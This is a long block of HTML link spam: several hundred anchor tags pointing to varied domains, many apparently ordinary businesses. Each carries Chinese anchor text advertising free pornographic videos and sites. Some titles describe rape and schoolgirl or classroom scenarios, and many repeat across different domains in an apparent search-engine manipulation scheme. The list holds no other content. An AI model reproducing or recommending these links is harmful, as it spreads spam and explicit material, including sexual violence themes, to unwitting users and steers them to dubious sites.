<a href="http://m.menthol.com.cn" target="_blank">国产卡二卡三卡四卡免费网址</a>|
<a href="http://socialprofilr.com" target="_blank">欧美老妇另类BBwBBw</a>|
<a href="http://94661.cn" target="_blank">在教室伦流澡到高潮HGL动漫</a>|
<a href="http://m.seduceyy.com" target="_blank">免费毛片网站在线观看</a>|
<a href="http://www.taiwantatler.com" target="_blank">国产一区在线午夜福利影片观看</a>|
<a href="http://m.seowda.com" target="_blank">草莓视频在线看污</a>|
<a href="http://m.shzhiquan.com" target="_blank">久草在线最新免费播放</a>|
<a href="http://www.shuizhilingyujia.com" target="_blank">日本无码熟妇人妻在线视频免费看</a>|
<a href="http://www.somalibiblebelievers.com" target="_blank">毛片在线免费观看网站</a>|
<a href="http://m.directcopycentre.com" target="_blank">国产乱码日产精品BD</a>|
<a href="http://mrthk.com" target="_blank">成人AV一区二区三区无码金桔</a>|
<a href="http://shenglongmiaomu.cn" target="_blank">日本A片中文字幕精华液</a>|
<a href="http://www.jsvictory.com" target="_blank">日韩在线精品观看</a>|
<a href="http://m.eropon.net" target="_blank">玩弄丰满奶水的女邻居</a>|
<a href="http://wilowens.com" target="_blank">999久久国产精品免费人妻</a>|
<a href="http://pgpay.cn" target="_blank">亚洲精品九色在线网站</a>|
<a href="http://m.jetagardens.cn" target="_blank">黄片在线视频免费观看</a>|
<a href="http://www.seabreezemaui.com" target="_blank">91在线精品观看网</a>|
<a href="http://m.ktv333.com" target="_blank">色情A片成人网站免费看视频</a>|
<a href="http://www.potpom.com" target="_blank">一级精品无码毛片一动态</a>|
<a href="http://tfillc.com" target="_blank">成人做爰高潮A片免费视频</a>|
<a href="http://m.storegala.com" target="_blank">AV久久AV蜜臀AV色欲</a>|
<a href="http://www.liaozal.com" target="_blank">成人91老师午夜精品啪</a>|
<a href="http://tkrp.cn" target="_blank">福利乱码卡一卡二卡新区</a>|
<a href="http://m.samsambutdifferent.net" target="_blank">八戒八戒免费观看WWW</a>|
<a href="http://m.jlyy5.com" target="_blank">亚洲精品白浆高清久久久久久</a>|
<a href="http://m.dvrexports.com" target="_blank">1024人妻一区二区三区不卡</a>|
<a href="http://zhifuge.net" target="_blank">黄片在线视频免费观看</a>|
<a href="http://baiduokang.com" target="_blank">国产av毛片一级黄片</a>|
<a href="http://www.fitnessforward.net" target="_blank">麻花豆传媒剧国产MV天美</a>|
<a href="http://www.catherine-ribeiro.com" target="_blank">99re这里只有精品在线</a>|
<a href="http://m.hepdinle.com" target="_blank">日韩在线观看精品</a>|
<a href="http://m.arealinvest.com" target="_blank">出差无套内射小秘书</a>|
<a href="http://m.njdydd.cn" target="_blank">18禁裸体动漫美女无遮挡网站</a>|
<a href="http://m.ancofastener.com" target="_blank">●苍井そら无码流出videos</a>|
<a href="http://hamptonpaintingllc.com" target="_blank">图片区 小说区 区 亚洲套</a>|
<a href="http://m.iconsz.cn" target="_blank">国产成人av一区二区三区</a>|
<a href="http://www.yueaic.com" target="_blank">亚洲AV小说最新在线网址</a>|
<a href="http://www.motescherr.com" target="_blank">精品国产福利在线观看不卡</a>|
<a href="http://m.xabolin.cn" target="_blank">四虎影视成人精品</a>|
<a href="http://mp3your.com" target="_blank">欧美两根一起进3p做受视频</a>|
<a href="http://m.massivos.com" target="_blank">国产黄色精品一区</a>|
<a href="http://limocontinental.com" target="_blank">91精品国产在热久久</a>|
<a href="http://www.paozhenxiao.com" target="_blank">在线亚洲中文精品第1页</a>|
<a href="http://tymotel.com" target="_blank">av男人的天堂免费在线观看</a>|
<a href="http://www.ahyc-lighting.com" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://m.myspankingwebsite.com" target="_blank">亚洲一区二区三区乱码在线欧洲</a>|
<a href="http://beenby.com" target="_blank">亚洲精品AAA揭晓</a>|
<a href="http://m.thelifeandrhymes.com" target="_blank">久久这里只有热精品18</a>|
<a href="http://m.24yi.com" target="_blank">最近2019年免费中文字幕</a>|
<a href="http://thealsscan.com" target="_blank">西西女色窝窝7777777</a>|
<a href="http://m.bymymeasure.com" target="_blank">漂亮的保姆韩剧在线看中文</a>|
<a href="http://wynyjd.cn" target="_blank">亚洲熟女乱色综合亚洲图片</a>|
<a href="http://rundechem.com.cn" target="_blank">首页图区国产亚洲欧美</a>|
<a href="http://senzokuikehp.com" target="_blank">777米奇影视狠狠精品一区二区</a>|
<a href="http://jinxiangrui.cn" target="_blank">亚洲中文字幕在线播放YW193.</a>|
<a href="http://www.3djt.net" target="_blank">97人妻精品一区二区三区视频</a>|
<a href="http://www.chogonproperties.com" target="_blank">无人区一码二码乱码区别在哪</a>|
<a href="http://www.ynfhq.cn" target="_blank">精品一区欧美激情播放</a>|
<a href="http://m.bangongshizhuangxiu.cn" target="_blank">国产SUV精品201</a>|
<a href="http://www.030311.com" target="_blank">亚洲1区2区3区精华液</a>|
<a href="http://www.lovemiji.com" target="_blank">国产一区日韩欧美</a>|
<a href="http://www.ljsgly.cn" target="_blank">美女自卫慰出水免费视频</a>|
<a href="http://m.newcondoinvestment.com" target="_blank">高清国产精品人妻一区二区</a>|
<a href="http://banzheng18.com" target="_blank">久久国产精品99久久久久久老狼</a>|
<a href="http://baotaizp.com" target="_blank">精品人妻少妇一区二三区四虎狼人</a>|
<a href="http://www.xinzang120.cn" target="_blank">日躁夜躁狠狠躁2001</a>|
<a href="http://ingiarethaibinh.com" target="_blank">AV国産精品毛片一区二区三区</a>|
<a href="http://m.abtruckingrolloff.com" target="_blank">色情 免费 视频在线观看</a>|
<a href="http://90816.cn" target="_blank">波多野结衣AV无码久久一区</a>|
<a href="http://www.tifanemusic.com" target="_blank">日本夫妻性生活视频播放</a>|
<a href="http://m.uniquecreativity.net" target="_blank">女人被狂躁到高潮呻吟小说</a>|
<a href="http://rodedizajn.com" target="_blank">亚洲成色7777777久久</a>|
<a href="http://lafabbricadeifilm.com" target="_blank">青青草视频无vip</a>|
<a href="http://www.ts27z.com" target="_blank">久久人妻无码毛片A片麻豆</a>|
<a href="http://m.wgowgow.com" target="_blank">无码日本精品一区二观看</a>|
<a href="http://m.onezero-ent.com.cn" target="_blank">春色校园人妻综合</a>|
<a href="http://m.sukhothaiessex.com" target="_blank">再深点灬舒服灬大了添JUWU</a>|
<a href="http://biddableworld.com" target="_blank">大桥未久和70老头封面</a>|
<a href="http://jzjgdl.com" target="_blank">欧美一卡2卡三卡4卡公司</a>|
<a href="http://m.wahh.net" target="_blank">黄色免费在线观看视频</a>|
<a href="http://rnxt.cn" target="_blank">大片在线观看中文字幕</a>|
<a href="http://m.bniwestboro.com" target="_blank">人妻少妇被粗大爽9797PW</a>|
<a href="http://m.wywq.com.cn" target="_blank">91免费国产在线</a>|
<a href="http://m.atiral.com" target="_blank">九九久久看少妇高潮A片特黄</a>|
<a href="http://www.abccg.com.cn" target="_blank">欧美 另类 美腿 亚洲 无码</a>|
<a href="http://94661.cn" target="_blank">男女做爰高清免费裸体视频</a>|
<a href="http://ashmwzgs.com.cn" target="_blank">吃奶呻吟打开双腿做受是免费视频</a>|
<a href="http://attractwomenprogram.com" target="_blank">91久久久精品国产</a>|
<a href="http://www.yongjiugs.cn" target="_blank">国产精品 中文字幕 亚洲 欧美</a>|
<a href="http://www.xianzhuo021.com" target="_blank">国产互换人妻好紧HD无码</a>|
<a href="http://www.celeb-cafe.net" target="_blank">www.99在线观看</a>|
<a href="http://m.talento-usa.com" target="_blank">Chinese熟女熟妇2乱农村</a>|
<a href="http://www.irishdentistryawards.com" target="_blank">韩国床震无遮挡的视频</a>|
<a href="http://ccjzcw.com" target="_blank">亚洲Ⅴa中文字幕欧美不卡</a>|
<a href="http://estana.net" target="_blank">中文字幕亚洲专区无码</a>|
<a href="http://www.rebeccascrasepr.com" target="_blank">蜜臀色欲欧美成人A片精品一区</a>|
<a href="http://m.diable-voix.net" target="_blank">色噜噜狠狠色综合久夜色撩人男同</a>|
<a href="http://m.ariul.com.cn" target="_blank">久久无码AV亚洲精品色午夜</a>|
<a href="http://www.pedestalpets.net" target="_blank">91久久久精品国产</a>|
<a href="http://m.advocateinindia.com" target="_blank">最近中文字幕国语免费av</a>|
<a href="http://m.roleplayreader.com" target="_blank">2023海角最新回家路</a>|
<a href="http://m.0831365.com" target="_blank">国产高潮呻吟无码精品AV</a>|
<a href="http://hzwindpowerna.com" target="_blank">午夜影院费试看69影院</a>|
<a href="http://lesautotech.com" target="_blank">最新地址2019入口一</a>|
<a href="http://njqjsngc.cn" target="_blank">JVID亚洲精品无圣光图套</a>|
<a href="http://lahelper.com" target="_blank">91久久久久一区二区</a>|
<a href="http://norskkorsenter.com" target="_blank">久久欧美成人A片</a>|
<a href="http://m.lftdtjs.com" target="_blank">国产AⅤ精品一区二区果冻</a>|
<a href="http://m.buildcloud.cn" target="_blank">欧美老熟妇欲乱在线观看</a>|
<a href="http://m.wx123.com.cn" target="_blank">久99国产免费动漫</a>|
<a href="http://m.yefineart.com" target="_blank">五月久久丁香花婷婷欧洲</a>|
<a href="http://www.fallowfieldstables.net" target="_blank">亚洲综合久久1区2区3区</a>|
<a href="http://www.potpom.com" target="_blank">亚洲精品久久无码日韩绯色</a>|
<a href="http://m.ainba.cn" target="_blank">亚洲精品色情婷婷在线播放</a>|
<a href="http://njqllzgc.cn" target="_blank">强伦姧人妻日韩A片</a>|
<a href="http://alimmaratovich.com" target="_blank">亚洲 国产 另类 无码 日韩</a>|
<a href="http://hasqjz.com" target="_blank">欧美猛交XXXXX无码</a>|
<a href="http://www.lzhzs.cn" target="_blank">亚洲国产精品福利在线无卡一</a>|
<a href="http://www.ws785.cn" target="_blank">人妻少妇偷人无码精品AV</a>|
<a href="http://m.agpv.net" target="_blank">国产精品一级黄色在线播放</a>|
<a href="http://www.mantribes.com" target="_blank">极品嫩模一区二区三区</a>|
<a href="http://tz-guangxing.cn" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://pdg-arch.com" target="_blank">亚洲熟女乱色综合亚洲图片</a>|
<a href="http://m.newcondoinvestment.com" target="_blank">91精品久久久久</a>|
<a href="http://m.shuwfang.com" target="_blank">少妇毛多好爽A片免费视频</a>|
<a href="http://www.yiyuanzs.cn" target="_blank">欧美牲交视频免费观看K8经典</a>|
<a href="http://m.r10147.cn" target="_blank">中文字幕在线观看无码</a>|
<a href="http://m.elliottfamilytree.com" target="_blank">精品人妻无码一区二区三区网站</a>|
<a href="http://m.adultingbydesign.com" target="_blank">國產成人AV麻豆傳媒</a>|
<a href="http://texasaa.com" target="_blank">亚洲欧洲免费三级网站</a>|
<a href="http://www.coastzone.cn" target="_blank">国产精品呻吟AV久久高潮</a>|
<a href="http://m.uniqueitservice.com" target="_blank">人妻体内谢精一区二区</a>|
<a href="http://m.zouao.com" target="_blank">日韩超清无码AV影视</a>|
<a href="http://www.breakframes.com" target="_blank">ass少妇无码免费视频</a>|
<a href="http://m.6mgrle.cn" target="_blank">男人的天堂av社区在线</a>|
<a href="http://fxhai.cn" target="_blank">亚洲一区日韩一区欧美一区a</a>|
<a href="http://hwbdxcc.cn" target="_blank">中文无码不卡的岛国片</a>|
<a href="http://www.kreaclick.com" target="_blank">早上躁晚上躁天天躁8090</a>|
<a href="http://m.ainba.cn" target="_blank">亚洲精品深夜AV无码一区二区</a>|
<a href="http://m.yzzbzm.com" target="_blank">av噜噜久久精品</a>|
<a href="http://www.fallowfieldstables.net" target="_blank">2022年亚洲卡一卡二卡三精品</a>|
<a href="http://linuxlouis.net" target="_blank">国产乱码一卡二卡3卡4卡网站</a>|
<a href="http://m.hkdexpress.com" target="_blank">中文字幕一区二区5566</a>|
<a href="http://julmah.com" target="_blank">又色又爽又高潮免费视频观看</a>|
<a href="http://www.lodendager.com" target="_blank">国产婷婷综合在线视频中文</a>|
<a href="http://www.haichuangyun.cn" target="_blank">日本A级做爰午夜免费视频</a>|
<a href="http://www.hhcs.net" target="_blank">蜜臀久久99精品久久久久久小说</a>|
<a href="http://www.123proprint.com" target="_blank">色情狠久久AV五月综合五月</a>|
<a href="http://m.frontierstudies.com" target="_blank">亚洲一线二线三线品牌精华液久久久</a>|
<a href="http://jzjgdl.com" target="_blank">国产精品成人久久</a>|
<a href="http://mingshijia.com" target="_blank">无码欧美又大又色又爽AAAA片</a>|
<a href="http://www.frendsvision.com" target="_blank">good神马电影伦理午夜</a>|
<a href="http://m.ktv333.com" target="_blank">91尤物国产尤物福利图片 </a>|
<a href="http://baotaizp.com" target="_blank">日韩精品区一区二区三VR</a>|
<a href="http://jiuhpeng.com" target="_blank">欧美人最猛性xxxxx</a>|
<a href="http://www.zc881.com" target="_blank">www.99re8.com</a>|
<a href="http://www.gps008.com" target="_blank">91麻豆乱码国产一区二区三区</a>|
<a href="http://m.nmggdb.com" target="_blank">国产又爽又大又黄A片另类</a>|
<a href="http://www.mystul.com" target="_blank">色片段高清在线观看</a>|
<a href="http://rnxt.cn" target="_blank">99V久久综合狠狠综合久久</a>|
<a href="http://www.cqlyx.com.cn" target="_blank">wwwx日韩淫片无码</a>|
<a href="http://yzqjrc.cn" target="_blank">人妻熟女一二三区夜夜爱</a>|
<a href="http://plantbasedpups.com" target="_blank">高清无码v视频日本www</a>|
<a href="http://m.iscsc.net" target="_blank">亚洲AVAV天堂AV在线网爱情</a>|
<a href="http://bllzp.com" target="_blank">丰满少妇被猛烈进出69影院</a>|
<a href="http://m.kristawalker.com" target="_blank">无敌神马影院在线高清观看视频</a>|
<a href="http://m.33413.net" target="_blank">欧洲免费看片尺码大</a>|
<a href="http://m.ancofastener.com" target="_blank">亚洲成ā∨人片在线观看无码</a>|
<a href="http://www.njanmotel.com" target="_blank">免费国产一级特黄aa大</a>|
<a href="http://m.444ys.com" target="_blank">日韩无码在钱中文字幕在钱视频</a>|
<a href="http://www.eneosolutions.com" target="_blank">91在线视频免费91 </a>|
<a href="http://serygalacaffeine.com" target="_blank">91高潮一级视频免费观看</a>|
<a href="http://www.seabreezemaui.com" target="_blank">最新女人另类zooz0</a>|
<a href="http://m.buzzingcities.net" target="_blank">www亚洲综合色图视频com</a>|
<a href="http://www.jstiangong.cn" target="_blank">97国产自在线拍</a>|
<a href="http://chaleten.com" target="_blank">大量国产私密保健视频</a>|
<a href="http://www.motescherr.com" target="_blank">工交车黃色A片三級三級三級</a>|
<a href="http://www.mystul.com" target="_blank">亚洲AV无码成人啪啪</a>|
<a href="http://m.winklerscreekcabins.com" target="_blank">国产一二三在线午夜</a>|
<a href="http://mullica.net" target="_blank">WWWW亚洲熟妇久久久久</a>|
<a href="http://swsw88.cn" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://www.explottens.com" target="_blank">gogo人体美鮑</a>|
<a href="http://m.wangyous.cn" target="_blank">国产v亚洲ⅴ天堂a无码99</a>|
<a href="http://m.wastedneurons.com" target="_blank">【天堂中文】人妻无码中文字幕</a>|
<a href="http://m.allampkin.com" target="_blank">Xvideos精品国产</a>|
<a href="http://m.hrbyl.cn" target="_blank">熟女毛毛多熟妇人妻AV</a>|
<a href="http://m.write-lyrics.com" target="_blank">蜜臀av性久久久久蜜臀aⅴ流畅</a>|
<a href="http://www.careers4managers.com" target="_blank">中文字幕精品久久久久人妻红杏1</a>|
<a href="http://m.qbhousing.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://gdpop.com" target="_blank">大尺度成人片禁片做爰电影</a>|
<a href="http://www.leadershipsys.com" target="_blank">又硬又粗进去好爽A片春色视频</a>|
<a href="http://www.gzjyt.com" target="_blank">av成人午夜无码一区二区</a>|
<a href="http://www.indeptharchaeology.com" target="_blank">色琪琪丁香婷婷综合久久</a>|
<a href="http://m.careeronline.com.cn" target="_blank">鲁丝片一区二区三区四川人</a>|
<a href="http://m.voagoleiro.com" target="_blank">国产黄A片免费网站免费</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">免费无码人婬片AAAA公交车</a>|
<a href="http://m.gskdjd.com" target="_blank">真实国产乱子伦视频对白</a>|
<a href="http://refe.com.cn" target="_blank">国厂精品114福利电影免费</a>|
<a href="http://www.foundationroans.com" target="_blank">日日碰夜夜添天天爽无码一区</a>|
<a href="http://m.politicsandelections.com" target="_blank">亚洲精品AV中文字幕在线</a>|
<a href="http://www.chinataii.com" target="_blank">色综合欧美总和色</a>|
<a href="http://m.chateauxenbourgeais.com" target="_blank">最近更新中文字幕手机版</a>|
<a href="http://sniplo.com" target="_blank">日韩人妻无码一区二区三区中文</a>|
<a href="http://www.cabergoline.net" target="_blank">99久久免费国产精品特黄</a>|
<a href="http://www.davidmathiraj.com" target="_blank">噜噜色wwwcom</a>|
<a href="http://mingxingtupian123.cn" target="_blank">97人摸人人澡人人人超碰</a>|
<a href="http://tunisiecomex.com" target="_blank">又黄又爽又猛1000部A片</a>|
<a href="http://ledou61.com" target="_blank">vr高清亚洲精品二区</a>|
<a href="http://newscommunique.com" target="_blank">苍井空thunder</a>|
<a href="http://www.invention-highway.com" target="_blank">亚洲精品无码成人A片在线俏佳人</a>|
<a href="http://ljhomeremodeling.com" target="_blank">夜精品A片观看无码一区二区</a>|
<a href="http://keepoaklandmoving.com" target="_blank">啊灬嗯灬啊灬用力点少妇视频</a>|
<a href="http://m.jgggj.cn" target="_blank">国产精品白嫩菊爆在线播放</a>|
<a href="http://m.homecheering.com" target="_blank">成人亚洲精品久久久久</a>|
<a href="http://m.jweicn.com" target="_blank">日韩免费精品完整版一区二区</a>|
<a href="http://www.true-angle.com" target="_blank">97成人碰碰在线人妻少妇</a>|
<a href="http://qjmpe.com" target="_blank">日本理伦少妇4做爰</a>|
<a href="http://yitongkj.com" target="_blank">亚洲AV无码片一区二区三区</a>|
<a href="http://m.wangyous.cn" target="_blank">亚洲AV久久无码</a>|
<a href="http://m.matt-murray.com" target="_blank">中文精品卡1卡二卡3卡四卡</a>|
<a href="http://www.massassembly.com" target="_blank">精品国产一区二区三区四区在线看</a>|
<a href="http://m.dxbj258.cn" target="_blank">丁香五月激情缘综合区</a>|
<a href="http://www.alphaoe.com" target="_blank">色翁荡息又大又硬又粗又视频软件</a>|
<a href="http://www.xzhrx.com" target="_blank">www.com毛片</a>|
<a href="http://m.oklahomapersonals.net" target="_blank">中文字字幕在线中文乱码不卡新二</a>|
<a href="http://www.royziegler.com" target="_blank">凸凹人妻人人澡人人添</a>|
<a href="http://m.ptrainbow.com" target="_blank">成午夜精品一区二区三区软件</a>|
<a href="http://www.paulvinitsky.com" target="_blank">av综合中文字幕</a>|
<a href="http://monsieurcamembert.com" target="_blank">久久无码AV亚洲精品色午夜</a>|
<a href="http://cashinmarketing.com" target="_blank">国语自产拍在线视视频</a>|
<a href="http://stevecram.com" target="_blank">中文字幕一区二区5566</a>|
<a href="http://m.dawsonheath.com" target="_blank">紧嫩花唇粗大紫黑青筋浓稠</a>|
<a href="http://www.njbaozhi.com" target="_blank">免费精品国产日韩热久久</a>|
<a href="http://www.adamsonconservation.com" target="_blank">国产一级一片免费播放i</a>|
<a href="http://m.doctormahboubirad.com" target="_blank">日日碰夜夜添天天爽无码一区</a>|
<a href="http://m.52kuaile.com" target="_blank">2017最新h无码动漫</a>|
<a href="http://m.yzhsld.com" target="_blank">日本A级做爰午夜免费视频</a>|
<a href="http://www.hsc-pf.com.cn" target="_blank">av中文一区二区三区</a>|
<a href="http://m.shopforgoodness.com" target="_blank">免费无码又爽又刺激A片</a>|
<a href="http://m.arab-hashtag.com" target="_blank">久久人人爽人人爽人人片</a>|
<a href="http://www.gratisspil.com" target="_blank">国产人妻无人性无码秀列</a>|
<a href="http://etrafficsolutions.com" target="_blank">亚洲精品久久久久久一区二区</a>|
<a href="http://calamansi.cn" target="_blank">国自产拍偷拍精品啪啪AV</a>|
<a href="http://www.bestcouponcode.com" target="_blank">国产成人8x视频网站 </a>|
<a href="http://m.managerway.cn" target="_blank">一本色道AV久久精品</a>|
<a href="http://m.bizzsetup.com" target="_blank">91欧美日韩在线一区二区</a>|
<a href="http://v597.cn" target="_blank">99久热re精品免费观看</a>|
<a href="http://www.rebeccascrasepr.com" target="_blank">免费人成A片在线观看免费</a>|
<a href="http://xthreadz.com" target="_blank">欧美一区二区三区蜜桃</a>|
<a href="http://m.askaw.com" target="_blank">无码欧美激情性做爰免费</a>|
<a href="http://www.427609.cn" target="_blank">久久久国产精品免费无码不卡午夜</a>|
<a href="http://www.playplacer.com" target="_blank">国产人妻午夜无码AV天堂</a>|
<a href="http://www.kzcleaneating.com" target="_blank">国产亚洲午夜一区二区三区</a>|
<a href="http://limeihanfu.com" target="_blank">一区二区人妻精品无码A片</a>|
<a href="http://cangca.cn" target="_blank">久久综合亚洲鲁鲁五月天欧美</a>|
<a href="http://m.xyhyzh.cn" target="_blank">亚洲性线免费观看视频成熟</a>|
<a href="http://areteneurosurgical.com" target="_blank">亚洲午夜av电影一区二区</a>|
<a href="http://estana.net" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://ukescortservice.com" target="_blank">日韩免费A片奶头</a>|
<a href="http://zpjymy.com" target="_blank">中文无码精品高清</a>|
<a href="http://www.eb100s.com" target="_blank">精品夜色国产国偷自产在线</a>|
<a href="http://m.pangbojy.com" target="_blank">超碰在线成人av</a>|
<a href="http://m.mgc-gas.com" target="_blank">亚洲乱码尤物193yw在线播放</a>|
<a href="http://www.sy-sxc.cn" target="_blank">国产成人无码精品AV在线蜜臀</a>|
<a href="http://intercorrhn.com" target="_blank">五十六十老熟女中文字幕免费</a>|
<a href="http://www.e-marketing-group.com" target="_blank">午夜影视在线免费区</a>|
<a href="http://interstatepallet.com" target="_blank">国产午夜精品Av视品免费看</a>|
<a href="http://www.forever-color.com" target="_blank">97人妻东京热无码一区二区 </a>|
<a href="http://m.xin-hai.cn" target="_blank">91手机在线观看视频</a>|
<a href="http://www.chunnong.com.cn" target="_blank">一级黄片国产毛片</a>|
<a href="http://www.frendsvision.com" target="_blank">JAPANESE人妻无码人妻</a>|
<a href="http://www.n-frasys.com" target="_blank">久久中文字幕无码A片不卡古代</a>|
<a href="http://www.68888.org.cn" target="_blank">国产亚洲精品久久久闺蜜</a>|
<a href="http://m.handymannh.com" target="_blank">超碰人人超碰人人</a>|
<a href="http://truly-amazing.com" target="_blank">亚洲AV无码久久精品一区二区三区</a>|
<a href="http://sarahcombsevents.com" target="_blank">久久亚洲精品无码A片大香大香</a>|
<a href="http://m.zjrybz.com" target="_blank">丝袜长腿日韩一区中文字幕</a>|
<a href="http://m.pzstiming.net" target="_blank">日本黑人乱偷人妻中文字幕</a>|
<a href="http://m.tjqnw.com" target="_blank">国产一区在线播放资源站</a>|
<a href="http://www.pyramexasia.com" target="_blank">国产性夜夜春夜夜爽1A片</a>|
<a href="http://www.bmaesresort.com" target="_blank">国产3p露脸普通话对白</a>|
<a href="http://m.paralagames.com" target="_blank">一本道99综合高清</a>|
<a href="http://shangdapress.com" target="_blank">人人人人人做爰人人做爰</a>|
<a href="http://dahanzx.com" target="_blank">国产性夜夜春夜夜爽1A片</a>|
<a href="http://www.travelsguideonline.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://m.fjsnow.com" target="_blank">锕锕锕锕锕～好深啊app网站</a>|
<a href="http://www.after5online.com" target="_blank">日韩国产成人无码AV毛片蜜柚</a>|
<a href="http://you9898.cn" target="_blank">免费无码AV片在线观看软件</a>|
<a href="http://www.myastroexpert.com" target="_blank">精品一级片内射视国</a>|
<a href="http://theallureavenue.com" target="_blank">一区二区人妻精品无码A片</a>|
<a href="http://algeriaimmo.com" target="_blank">男人的天堂亚洲一区二区三区</a>|
<a href="http://bantangparty.com" target="_blank">高清一卡二卡三卡四卡免费观在线</a>|
<a href="http://m.c10320.cn" target="_blank">东京热aⅤ无码一区二区</a>|
<a href="http://m.jnybgc.com" target="_blank">精品人妻无码一区二区三区免费</a>|
<a href="http://m.forgingtheanzacs.com" target="_blank">色婷婷六月亚洲婷婷丁香</a>|
<a href="http://www.breakframes.com" target="_blank">羞羞麻豆国产精品1区2区3区</a>|
<a href="http://dashimen.cn" target="_blank">麻豆国产96在线日韩麻豆</a>|
<a href="http://m.timeshare-attorney.com" target="_blank">男女两性做爰全过程A片</a>|
<a href="http://m.lgogo.net" target="_blank">欧美又大又长又粗又爽A片</a>|
<a href="http://satellitecitytv.net" target="_blank">国产精品白丝jk喷水视频</a>|
<a href="http://ogqrue.cn" target="_blank">国产成人91一区二区三区APP</a>|
<a href="http://m.r10147.cn" target="_blank">亚洲欧美综合精品一区二区</a>|
<a href="http://philipscn.cn" target="_blank">99热久久爱五月天婷婷</a>|
<a href="http://dgrunqi.cn" target="_blank">se01在线看片</a>|
<a href="http://m.gtwm.cn" target="_blank">久久无码人妻中文国产AV苍井空</a>|
<a href="http://m.sanxingcs.com" target="_blank">国产片XXXXA片国语对白</a>|
<a href="http://www.yishuixian.com" target="_blank">亚洲熟女乱色综合一区小说</a>|
<a href="http://m.zggwzh.net" target="_blank">丝袜情趣在线资源二区</a>|
<a href="http://gaijinagogo.com" target="_blank">国产AV熟妇人震精品一品二区</a>|
<a href="http://www.xmxzyyl.com" target="_blank">国产福利高清在线</a>|
<a href="http://m.juzigreen.com" target="_blank">成人无码WWW在线看免费</a>|
<a href="http://www.hbhaoyu.com" target="_blank">国产精品精品国内自产拍</a>|
<a href="http://www.ludeen.cn" target="_blank">啦啦啦 中国 日本 免费观看</a>|
<a href="http://m.cbdchina.net" target="_blank">三级片s色国产视频精品</a>|
<a href="http://www.cqlcktv.com" target="_blank">午夜无码伦费影视在线观看果冻</a>|
<a href="http://www.horizonhillcrafts.com" target="_blank">日日碰狠狠躁久久躁96AVV</a>|
<a href="http://sdyji.com" target="_blank">最好的中文字幕视频2019完整版</a>|
<a href="http://m.tel69coquines.com" target="_blank">精品国产乱码久久久久久人妻</a>|
<a href="http://www.froggycountry.net" target="_blank">?v天堂影音先锋</a>|
<a href="http://d5151me.cn" target="_blank">精品一区二区三区在线视频观看</a>|
<a href="http://www.1688bo.com" target="_blank">久久久精品人妻一二三区无码蜜臀</a>|
<a href="http://subhajitbanerjee.com" target="_blank">大地资源二在线观看免费高清</a>|
<a href="http://m.menthol.com.cn" target="_blank">jiucao在线观看精品</a>|
<a href="http://longfinfilm.com" target="_blank">国产成人av一区二区三区无码</a>|
<a href="http://m.tumbleweedstunes.com" target="_blank">四季日韩AV中文无码综合</a>|
<a href="http://www.q235bcaogang.com" target="_blank">国产精品国产三级国产三级人妇</a>|
<a href="http://nlzz.cn" target="_blank">亚洲国产成人精品激情姿源</a>|
<a href="http://omejiani.com" target="_blank">免费中文字幕日韩欧美</a>|
<a href="http://penint.cn" target="_blank">国产精品久久久久久久久久两年半</a>|
<a href="http://hawkeye-homeinspect.com" target="_blank">精品无人区1码2码3码</a>|
<a href="http://m.pywsq.cn" target="_blank">日韩人妻熟女中文字幕</a>|
<a href="http://m.barefootbucha.com" target="_blank">无码免费人妻A片AAA毛</a>|
<a href="http://dgrunqi.cn" target="_blank">羞羞漫画在线含羞草</a>|
<a href="http://saraydin.com" target="_blank">avtt2017天堂在线</a>|
<a href="http://www.7personalitytypes.com" target="_blank">91激情一区二区三区</a>|
<a href="http://m.alexmichaelelliott.com" target="_blank">西西人体做爰大胆</a>|
<a href="http://sanyawomen.com" target="_blank">91精品国产在热久久</a>|
<a href="http://qjmpe.com" target="_blank">在线观看肉片H漫网站</a>|
<a href="http://m.hzwindpowerna.com" target="_blank">国产无遮挡A片无码免费</a>|
<a href="http://m.427609.cn" target="_blank">国产肥婆乱婬视频一区</a>|
<a href="http://m.guanshangshi.com.cn" target="_blank">中国www一二区视频</a>|
<a href="http://m.growingababyreviews.com" target="_blank">欧美又硬又粗进去好爽A片</a>|
<a href="http://www.rludb.cn" target="_blank">美女乱子伦高潮在线观看完整片</a>|
<a href="http://m.ratemycoc.com" target="_blank">无人区一码二码乱码区别在哪</a>|
<a href="http://m.flmzdh.net" target="_blank">国产成人精品久久二区二区三区</a>|
<a href="http://zsfengshun.com" target="_blank">无码又爽又刺激视频A片涩涩</a>|
<a href="http://0595qzhc.com.cn" target="_blank">国产国拍精品AV在线观看</a>|
<a href="http://www.s6925.cn" target="_blank">最近中文字幕MV国语免费下载</a>|
<a href="http://www.gbdpartners.com" target="_blank">日韩精品人妻久久无码</a>|
<a href="http://www.xlsfood.com" target="_blank">午夜精品久久久久久99热软件</a>|
<a href="http://www.zzqo.cn" target="_blank">青青小草国产在线播放</a>|
<a href="http://m.tieluedu.com.cn" target="_blank">成人国产片女人爽到高潮</a>|
<a href="http://www.modooo.com.cn" target="_blank">91午夜精品亚洲一区二区三区</a>|
<a href="http://minmei21.cn" target="_blank">香蕉视频91在线观看</a>|
<a href="http://m.caitlyntaylorlove.com" target="_blank">夜夜国产亚洲视频香蕉</a>|
<a href="http://m.7tly.cn" target="_blank">freexxx中国女人</a>|
<a href="http://www.shizundai.com" target="_blank">精品久久久久久无码中文字幕一区</a>|
<a href="http://www.inxathlete.com" target="_blank">无码免费看在线公开视频</a>|
<a href="http://tbgh.com.cn" target="_blank">亚洲AV久久精品五月深深</a>|
<a href="http://m.rapscullion.com" target="_blank">好硬啊一进一得太深了A片69</a>|
<a href="http://www.hbrtll.com" target="_blank">无码人妻精品一区二区蜜桃色欲</a>|
<a href="http://m.hujiajiaoyu.com" target="_blank">国产精品久久久久久久久久两年半</a>|
<a href="http://m.yefineart.com" target="_blank">最新av中文字在线观看</a>|
<a href="http://www.lecaiw.cn" target="_blank">亚洲日本一区二区一本一道</a>|
<a href="http://www.weirdloans.com" target="_blank">国产无人区码卡二卡3卡4卡剧情</a>|
<a href="http://m.dt06ag.cn" target="_blank">日本亚洲动漫精品图片在线</a>|
<a href="http://www.qihangbokao.com" target="_blank">免免费国产AAAAA片</a>|
